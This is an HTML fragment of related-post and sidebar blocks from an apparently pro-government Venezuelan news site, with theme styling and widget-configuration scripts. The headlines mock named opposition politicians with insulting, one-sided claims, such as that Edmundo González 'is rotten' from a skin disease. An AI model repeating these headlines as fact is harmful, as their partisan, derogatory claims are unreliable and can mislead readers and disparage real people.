                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_693febe8c01ee" data-td_block_id="td_uid_5_693febe8c01ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_693febe8c01ee" data-td_block_id="td_uid_5_693febe8c01ee"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_693febe8df954_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_693febe8df954" >
<style>
body .td_uid_8_693febe8df954_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_693febe8df954_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_693febe8df954_rand .td-subcat-item a:hover,
            body .td_uid_8_693febe8df954_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_693febe8df954_rand .td_quote_on_blocks,
            body .td_uid_8_693febe8df954_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_693febe8df954_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_693febe8df954_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_693febe8df954_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_693febe8df954_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_693febe8df954_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_693febe8df954_rand .block-title > *,
            body .td_uid_8_693febe8df954_rand .td-trending-now-title,
            body .td_uid_8_693febe8df954_rand .td-read-more a,
            body .td_uid_8_693febe8df954_rand .td-weather-information:before,
            body .td_uid_8_693febe8df954_rand .td-weather-week:before,
            body .td_uid_8_693febe8df954_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_693febe8df954_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_693febe8df954_rand .td-post-category,
            body .td_uid_8_693febe8df954_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_693febe8df954_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_693febe8df954_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_693febe8df954 = new tdBlock();
block_td_uid_8_693febe8df954.id = "td_uid_8_693febe8df954";
block_td_uid_8_693febe8df954.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_693febe8df954_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_693febe8df954_rand","tdc_css_class_style":"td_uid_8_693febe8df954_rand_style"}';
block_td_uid_8_693febe8df954.td_column_number = "1";
block_td_uid_8_693febe8df954.block_type = "td_block_7";
block_td_uid_8_693febe8df954.post_count = "4";
block_td_uid_8_693febe8df954.found_posts = "13730";
block_td_uid_8_693febe8df954.header_color = "#3ca144";
block_td_uid_8_693febe8df954.ajax_pagination_infinite_stop = "";
block_td_uid_8_693febe8df954.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_693febe8df954);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_693febe8df954 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_693febe8e0b46_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_693febe8e0b46" >
<style>
body .td_uid_9_693febe8e0b46_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_693febe8e0b46_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_693febe8e0b46_rand .td-subcat-item a:hover,
            body .td_uid_9_693febe8e0b46_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_693febe8e0b46_rand .td_quote_on_blocks,
            body .td_uid_9_693febe8e0b46_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_693febe8e0b46_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_693febe8e0b46_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_693febe8e0b46_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_693febe8e0b46_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_693febe8e0b46_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_693febe8e0b46_rand .block-title > *,
            body .td_uid_9_693febe8e0b46_rand .td-trending-now-title,
            body .td_uid_9_693febe8e0b46_rand .td-read-more a,
            body .td_uid_9_693febe8e0b46_rand .td-weather-information:before,
            body .td_uid_9_693febe8e0b46_rand .td-weather-week:before,
            body .td_uid_9_693febe8e0b46_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_693febe8e0b46_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_693febe8e0b46_rand .td-post-category,
            body .td_uid_9_693febe8e0b46_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_693febe8e0b46_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_693febe8e0b46_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_693febe8e0b46 = new tdBlock();
block_td_uid_9_693febe8e0b46.id = "td_uid_9_693febe8e0b46";
block_td_uid_9_693febe8e0b46.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_693febe8e0b46_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_693febe8e0b46_rand","tdc_css_class_style":"td_uid_9_693febe8e0b46_rand_style"}';
block_td_uid_9_693febe8e0b46.td_column_number = "1";
block_td_uid_9_693febe8e0b46.block_type = "td_block_5";
block_td_uid_9_693febe8e0b46.post_count = "1";
block_td_uid_9_693febe8e0b46.found_posts = "4856";
block_td_uid_9_693febe8e0b46.header_color = "#3ca144";
block_td_uid_9_693febe8e0b46.ajax_pagination_infinite_stop = "";
block_td_uid_9_693febe8e0b46.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_693febe8e0b46);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_693febe8e0b46 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_693febe8e1606_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_693febe8e1606" >
<style>
body .td_uid_10_693febe8e1606_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_693febe8e1606_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_693febe8e1606_rand .td-subcat-item a:hover,
            body .td_uid_10_693febe8e1606_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_693febe8e1606_rand .td_quote_on_blocks,
            body .td_uid_10_693febe8e1606_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_693febe8e1606_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_693febe8e1606_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_693febe8e1606_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_693febe8e1606_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_693febe8e1606_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_693febe8e1606_rand .block-title > *,
            body .td_uid_10_693febe8e1606_rand .td-trending-now-title,
            body .td_uid_10_693febe8e1606_rand .td-read-more a,
            body .td_uid_10_693febe8e1606_rand .td-weather-information:before,
            body .td_uid_10_693febe8e1606_rand .td-weather-week:before,
            body .td_uid_10_693febe8e1606_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_693febe8e1606_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_693febe8e1606_rand .td-post-category,
            body .td_uid_10_693febe8e1606_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_693febe8e1606_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_693febe8e1606_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_693febe8e1606 = new tdBlock();
block_td_uid_10_693febe8e1606.id = "td_uid_10_693febe8e1606";
